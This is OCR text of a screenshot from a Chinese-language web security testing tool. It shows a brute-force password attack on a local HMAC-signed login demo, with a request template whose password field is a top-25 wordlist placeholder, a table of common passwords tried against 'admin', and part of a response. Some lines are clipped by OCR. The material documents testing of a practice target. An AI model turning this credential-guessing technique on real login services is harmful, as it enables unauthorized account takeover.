 发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 ST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 : 127.0.0.1:8787
3 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
4 Accept-Encoding: gzip, deflate, br
5 sec-ch-ua-mobile: ?0
6 Accept-Language: zh-CN,zh;q=0.9
7 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8787
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 sec-ch-ua-platform: "macOS"
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
15 Sec-Fetch-Dest: empty
16 Content-Length auto : 177
17
18 {
19 "signature": "7d113a1544cd53ff6c527c865511be4f18d4372a7fa571dbc035f0fc12b2b092",
20 "key": "31323334313233343132333431323334",
21 "username": "admin",
22 "password": "{{x(pass_top25)}}"
23 }
Responses 成功[25] 失败[0] 请输入关键词搜索 提取响应数据 导出数据
请求 Method 状态 响应大小 Payloads 操作
1 POST 200 1658 123456 成功
2 POST 200 1666 qwertyuiop 失败
3 POST 200 1658 111111
4 POST 200 1666 1234567890
5 POST 200 1658 123321
6 POST 200 1658 555555
7 POST 200 1658 666666
8 POST 200 1658 qwerty
9 POST 200 1666 18atcskd2w
10 POST 200 1666 3rjs1la7qe
11 POST 200 1660 1234567
12 POST 200 1658 654321
13 POST 200 1662 password
14 POST 200 1662 12345679
15 POST 200 1662 12345678
16 POST 200 1658 123123
17 POST 200 1664 987654321
快速预览 请求 响应
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Fri, 08 Sep 2023 08:54:23 GMT
4 Content-Length: 1666
5
6 <!doctype html>
7 <html>
8 <head>
9 <title>Example DEMO</title>
远端地址:127.0.0.1:7890; 响应
时间:1ms; 总耗时:21ms; URL:h
ttp://127.0.0.1:8787/crypto/
s...